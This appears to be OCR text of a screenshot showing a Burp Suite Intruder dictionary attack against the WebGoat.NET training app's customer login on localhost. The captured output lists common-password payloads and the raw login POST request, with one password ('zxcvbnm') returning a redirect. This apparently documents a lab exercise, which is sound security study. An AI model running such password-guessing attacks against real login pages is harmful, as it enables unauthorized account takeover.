 Windows10Dev21H1x64 - VMware Workstation
File Edit View VM Tabs Help
Windows10Dev21H1x64
Attack Save Columns 6. Intruder attack of localhost - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length "error">\r\n Comment
396 zzzzzz 200 20307 Incorrect Login!
395 zxcvbnm 302 1012
394 zxcvbn 200 20307 Incorrect Login!
393 yellow 200 20307 Incorrect Login!
392 yankees 200 20307 Incorrect Login!
391 yankee 200 20307 Incorrect Login!
390 yamaha 200 20307 Incorrect Login!
389 xxxxxxxx 200 20307 Incorrect Login!
388 xxxxxx 200 20307 Incorrect Login!
387 xavier 200 20307 Incorrect Login!
386 wizard 200 20307 Incorrect Login!
Request Response
Pretty Raw Hex \n
1 POST /WebGoatCoins/CustomerLogin.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/WebGoatCoins/CustomerLogin.aspx
8 Cookie: Server=REVTS1RPUC1TMEVFTEs2; ASP.NET_SessionId=ee4psmgzx4scwjpqr0fcyapu
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 798
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search... 0 matches
Paused
Rebuild Database | Login
OAT.NET
ebGoat Coins Customer Portal Customer Login
WEBGOAT COINS CUSTOMER LOGIN
Lesson Instructions
Hello! Please log in to view your private customer data
Incorrect Login!
Username
mory@osakacoinageco.net
Password
Remember me
Login
Logout
Result 395 | Intruder attack
Payload: zxcvbnm
Status: 302
Length: 1012
Timer: 2339
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /WebGoatCoins/CustomerLogin.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101
Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/WebGoatCoins/CustomerLogin.aspx
8 Cookie: Server=REVTS1RPUC1TMEVFTEs2; ASP.NET_SessionId=ee4psmgzx4scwjpqr0fcyapu
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 798
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search... 0 matches
Type here to search
3:28 PM
10/17/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
18°C Sunny
3:28 PM
10/17/2021